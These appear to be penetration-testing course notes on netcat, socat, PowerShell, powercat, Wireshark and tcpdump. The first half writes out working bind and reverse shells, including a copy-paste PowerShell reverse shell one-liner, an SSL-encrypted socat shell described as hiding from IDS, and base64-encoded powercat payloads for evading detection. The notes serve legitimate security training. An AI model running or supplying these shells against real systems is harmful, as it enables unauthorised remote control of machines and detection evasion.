PRACTICAL TOOLS
- Modern security professional uses various tools but there may be limited ones in target system after gaining access
- So we learn how to deliver our tools to target machine and so on…
1 - NETCAT
- one of original tools for penetration testers
- It reads and writes data through network using TCP/UDP protocols
1.1 - CONNECTING TO A TCP/UDP PORT
- netcat can run in client/server mode
- We can connect to remote server using IP/PORT of the server
# Connect to server assigned <DESTINATION IP> with port <PORT>
nc -n -v <DESTINATION IP> <PORT>
# -n prevents name resolution and -v is verbose mode
1.2 - LISTENING ON A TCP/UDP PORT
- Usefull for recieving in network connections
- Making a chat server using netcat
# server for listening
nc -lvnp <PORT>
# -l is listening mode
# -v is verbose mode
# -n is no name resolution mode
# -p is specified port

# client
nc <IP ADDRESS> <PORT>

# After connecting enter text to chat
1.3 - LISTENING ON A TCP/UDP PORT
- We can transfer files using netcat like server/client chat example with some minor differences
- We should guess when the transfer is done based on file size
- We can confirm that the file is transfered successfully by calculating sha256 hash
# Server which recieves the file
nc -lvnp <PORT> > /path/to/file

# Client which sends the file
nc <IP ADDRESS> <PORT> < /path/to/file
1.4 - REMOTE ADMINISTRATION WITH NETCAT
- netcat has command redirection
- It can redirect input/output of an executable to a TCP/UDP port

Bob is running Windows and Alice is running Linux
In first scenario Alice wants to connect to Bob’s machine and do stuff
netcat bind shell scenario
- Bob starts netcat as server and bind
cmd.exeto port 4444 - netcat bind
cmd.exeto port 4444 and redirect input/output/error ofcmd.exeto port 4444 - So anyone connecting to Bob’s IP address on port 4444 wil be prompted
cmd.exeand his WIndows comand prompt shell
# Bob's Windows machine as a server
nc -lvnp 4444 -e cmd.exe

# Alice's Linux machine as a client
nc -nv <Bob IP> 4444
# this will result Bob's computer cmd.exe
 In second scenario Bob wants to connect to Alice’s computer and do stuff
netcat reverse shell scenario
In second scenario Bob wants to connect to Alice’s computer and do stuff
netcat reverse shell scenario
- First Bob starts netcat on port 4444 on his Windows machine
- Alice can send reverse shell from her Linux machine to Bob
# Bob's Windows machine as a server
nc -lvnp 4444

# Alice's Linux machine as a client
nc -nv <Bob IP> 4444 -e /bin/bash
# this will result reverse shell from Alice's computer to Bob on port 4444
- Take some time to read about bind/reverse shell scenario
2 - SOCAT
- Establish two bidirectional byte streams to transfer data
- similar to netcat but has additional features
- We can estanlish connection and connect to remote host like this:
socat - TCP:10.11.0.22:110
# - indicates transfer data between stdin and remote host
# TCP is the transfer protocol
# 10.11.0.22 is the remote host IP address
# 110 is the remote port number
- We can start listening and fire up a server like this:
socat TCP4-LISTEN:10001 STDOUT
# TCP4-LISTEN is the transfer protocol in listen mode
# 10001 is listening port number
# STDOUT is for redirecting stdout for bidirectional chat
2.1 - SOCAT FILE TRANSFERS
- Let’s assume Alice wants to transfer a file named
secrets.txtto Bob using socat - Alice should be server and Bob should be client
# Server-side for transfering file by Alice
# fork indicates creating a child process
# file indicates reading input from file secrets.txt
socat TCP4-LISTEN:10001,fork file:secrets.txt

# Client-side for receiving file by Bob
socat TCP4:10.11.0.4:10001 file:receeved_secrets.txt,create
# create indicates creating and redirecting output to the file receeved_secrets.txt
2.2 - SOCAT REVERSE SHELLS
- Bob will start the listener on port 10001 and Alice will connect to it and gives him a reverse shell
# Bob's side as listener
# -d -d is to increase verbosity
socat -d -d TCP4-LISTEN:10001 STDOUT


# Alice's side
# EXEC option like -e option in netcat
socat TCP4:10.11.0.22:10001 EXEC:/bin/bash
2.3 - SOCAT ENCRYPTED BIND SHELLS
- We will use Encryption to hide shell activities and hide it from intrusion detection systems (IDS)
- We will use Secure Sockets Layer protocol (SSL) to encrypt out shell
- We will first generate a self-signed SSL certificate by using
opensslcommand
openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt
# -req and -x509 create self-signed certificate
# -newkey will generate new private key
# rsa:2048 will use RSA encryption with 2048 bit key length
# -nodes will store the private key unencrypted
# -keyout file.key will save the key to a file
# -days indicates validity period in days
# -out will save the certificate to a file
- After creating the certificate we will convert them to a format that socat can accept
cat bind_shell.key bind_shell.crt > bind_shell.pem
- Now Let’s create the encrypted socat listener at Alice’s side
sudo socat OPENSSL_LISTEN:443,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash
# OPENSSL_LISTEN:443 option creates SSL listener on port 443
# cert option specify our certificate file
# verfiy=0 disable SSL verifications
# fork spawns a child process when a connection made to the listener
# EXEC will execute /bin/basha and redirect its output to remote host
- Now Let’s connect to Alice’s bind shell from Bob’s side
socat - OPENSSL:10.11.0.4:443,verify=0
# - indicates transfer data between stdin and remote host
# OPENSSL establishes remote SSL connection to Alice's listener
# verify=0 disable SSL certificate verification
3 - POWERSHELL AND POWERCAT
- Windows Powershell is a task-based command-line shell and scripting language
- Powershell is administrative and powerful tool for penetration testing
- Powershell have different pollicies for executing powershell scripts (the default is restricted)
- To change the policy for this module we need to launch powershell as administrator and run this command
Set-ExecutionPolicy Unrestricted
# Press Y
- We can verify Execution policy changed with this command
Get-ExecutionPolicy
- Powershell id powerful and responsive without needing to install extra tools on it.
3.1 - POWERSHELL FILE TRANSFERS
- Here we will transfer windows version of wget from Alice to Bob using powershell
- On Bob’s side we will execute this powershell command
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.11.0.4/wget.exe', 'C:\Users\username\Desktop\wget.exe')"
# -c indicates the command being executed by powershell
# new-object is for instantiating a .NET framework or a COM object
# Here it is a web-client class which is defined and implemented ins system .NET namespace
# downloadFile is the public method od web-client object
# It has two arguments first one is the url and the second one is the output path to write to file
3.2 - POWERSHELL REVERSE SHELLS
- In this section we will leverage powershell’s one-liner to execute shells beginning with a reverse shell
- First setup a netcat listener on Alice’s Linux machine
nc -lvnp 10001
- Next we will execute this powershell script on Bob’s Windows machine
- It includes several powershell commands separated by semicolons
;
# Assign IP address and port to client socket variable
$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4', 10001);

# stream variable Get network stream class to facilitate sending and receiving data
$stream = $client.GetStream();

# bytes variable as our buffer
[byte[]]$bytes = 0..65535|%{0};

# while loop for several lines for reading and writing data from network streams
while (($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){
	$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);

	# iex runs any command given as input
	$sendback = (iex $data 2>&1 | Out-String);
	$sendback2 = sendback + 'PS ' + (pwd).Path + '> ';
	$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);

	# Writes output of iex into data stream through network connection
	$stream.Write($sendbyte, 0, $sendbyte.Length);
	$stream.Flush();
}

# Close client connections
$client.Close();
- We can use these command in one-liner poweshell command
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4', 10001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while (($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte, 0, $sendbyte.Length);$stream.Flush();}$client.Close();"
- No need to memorize this command, we can copy and paste this
- By replacing IP and port number we can reuese this powershell reverse shell command
3.3 - POWERSHELL BIND SHELLS
- The process of getting shell i previous scenario is reversed when dealing with bind shells
- We first create the bind shell with
powershellin Bob’s Windows machine and the connects to it withnetcatfrom Alice’s Linux machine - We will execute this powershell code in Bob’s windows machine to create a bind shell
# Start a socket TCP listener using System.Net.Sockets.TcpListener class
$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0', 443);

$listener.start();
$client = $listener.AcceptTcpClient();
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};

while(($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){
	$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);

	# iex runs any command given as input
	$sendback = (iex $data 2>&1 | Out-String);
	$sendback2 = sendback + 'PS ' + (pwd).Path + '> ';
	$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);

	# Writes output of iex into data stream through network connection
	$stream.Write($sendbyte, 0, $sendbyte.Length);
	$stream.Flush();
}

$client.Close();
$client.Stop();
- We sill execute above script as a one-liner powershell command like this on Bob’s Windows machine:
powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0', 443);$listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte, 0, $sendbyte.Length);$stream.Flush();}$client.Close();$client.Stop();"
- Then we will connect to it with netcat from Alice’s Linux machine like this:
nc -nv 10.11.0.22 443
- Due to Administrative capabalities of powershell, Knowing how to use it in penetration test is extremenly important
3.4 - POWERCAT
- It is powershell version of
netcatand simplifies creation of bind and reverse shells - After downloading powercat, we will import it in our current powershell session with
dot sourcingto load thepowercat.ps1script - Scripts loading in this way is only available in current session and it needs reloading in each powershell instance
# See help
powercat -h
3.5 - POWERCAT FILE TRANSFERS
- First run an
netcatlistener on Alice’s Linux machine
nc -lvnp 10001 > receiving_file
- Next we will invoke
powercaton Bob’s Windows machine
powercat -c 10.11.0.4 -p 10001 -i C:\Users\username\Desktop\filename
# -c specifies client mode
# -p is port number
# -i indicates local file to be transfered
3.6 - POWERCAT REVERSE SHELLS
- The reverse shell process is similar to previous scenarios
- First fire up a
netcatlistener on Alice’s Linux machine
nc -lvnp 10001
- Next Bob’s will runs
powercatin his Windows machine to send reverse shell
powercat -c 10.11.0.4 -p 10001 -e cmd.exe
# -e indicates to execute the argument <cmd.exe> for example
3.7 - POWERCAT BIND SHELLS
- We can use to create bind shell on Bob’s computer
- First We will create a bind shell on Bob’s Windows machine using
powercatcommand:
powercat -l -p 10001 -e cmd.exe
# -l is for listening mode
# -p is port number
# -e executes cmd.exe
- Then we will connect to Bob’s bind shell from Alice’s Linux machine using
netcatcommand
nc -nv 10.11.0.22 10001
3.8 - POWERCAT STAND-ALONE PAYLOADS
- powercat can also generates stand-alone payloads
- It can generate powershell based payloads for connecting to remote host, Let’s explore it
- We begin by starting a
netcatlistener on Alice’s Linux machine
Generate a reverse shell by adding a -g to previous powecat commands:
powercat -c 10.11.0.4 -p 10001 -e cmd.exe -g > reverseshell.ps1
This can be easily detected by IDS, We can overcome this issue by using Base64 encoding
To generate stand-alone base64 encoded payload we use -ge options
powercat -c 10.11.0.4 -p 10001 -e cmd.exe -ge > encodedreverseshell.ps1
We can not run encodedreverseshell.ps1 directly because it is a base64 encoded command
To run it we should run it with powershell command and -E oprtion which is for encoded commands
powershell -E "Content of encodedreverseshell.ps1"
4 - WIRESHARK
- It’s a network analyzer tool that every penetration tester must know it well
- It is used for analyzing network traffic, sniffing and debugging network services
4.1 - WIRESHARK BASICS
- We can apply capture filters and display filters to see results better without noices
- It is necessary to know how to use filters to better visualize network traffic
4.2 - LAUNCHING WIRESHARK
- We can launch wireshark using terminal
sudo wireshark
# We need sudo for capturing network traffic

4.3 - CAPTURE FILTERS
- We can use capure filter to reduce the amount of capture traffic
- For example start by selecting interface
eth0and enternet 10.11.1.0/24for specifying address range
4.4 - DISPLAY FILTERS

- Now that we have wireshark capturing our network network traffic we can login to a FTP server and inspect its traffic
- First we should login to a FTP server
ftp 10.11.1.13
Connected to 10.11.1.13
220 Microsoft FTP Service
Name (10.11.1.13:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 Anonymous user logged in.
Remote system type is Windows_NT.
ftp> quit
221
- Next to apply appropriate filter we will use Display Filters like below (port number equal to 21 which is FTP default port bumber ) to see only ftp traffic

4.5 - FOLLOWING TCP STREAMS
- We can use wireshark TCP Stream ability to view the sequences of a perticular session traffic like our previous FTP login
- Select a packet from the network connection you want to see its stream
- Right Click > Follow > TCP Stream

- No we can see our FTP login connection
- Because FTP is insecure without any encryption, We can see the username and password
anonymous:anonymousin clear text

- You can clear the display filters by clicking
Xlike below:
5 - TCPDUMP
- tcpdump is a text-based command-line packet analyzer
- It can be found on most unix-like and Linux OSs
- It can both capture traffic from network or read existing captures traffic in a
pcapfile - To read packets from a pcap file we can use this command:
sudo tcpdump -r password_cracking_filtered.pcap
5.1 - FILTERING TRAFFIC
- tcpdump output is messy so we can use filters to visualize it properly
sudo tcpdump -n -r password_cracking_filtered.pcap | awk -F" " '{print $3}' | sort | uniq -c | head
# -n is for filter name resolution packets
# -r indicates filename to read packets from
# awk -F" " '{print $3}' means separate each line by space " " and print 3rd element which is ip address
# sort sorts the output
# uniq -c counts each ip address numbers
# head displays first lines of the output

- This output indicates that probabely the
172.16.40.10is a server address which has 12324 records and81is its port number - Other columns indicates that
208.68.234.99is the client which uses different port numbers32768,32769,32770,...And it may made many requests to the server - We can use tcpdump filters to filter the network packets)
# Based on src IP
sudo tcpdump -n -src host 172.16.40.10 -r password_cracking_filtered.pcap
# -src host 172.16.40.10 indicates that only show packets that their source IP address is 172.16.40.10

# Based on dst IP
sudo tcpdump -n -dst host 172.16.40.10 -r password_cracking_filtered.pcap
# -dst host 172.16.40.10 indicates that only show packets that their destination IP address is 172.16.40.10

# Based on port number
sudo tcpdump -n -port 81 -r password_cracking_filtered.pcap
# -port 81 indicates that only show both source and destination traffic against port 81


- Let’s inspect network traffic in more details and dump packets contents
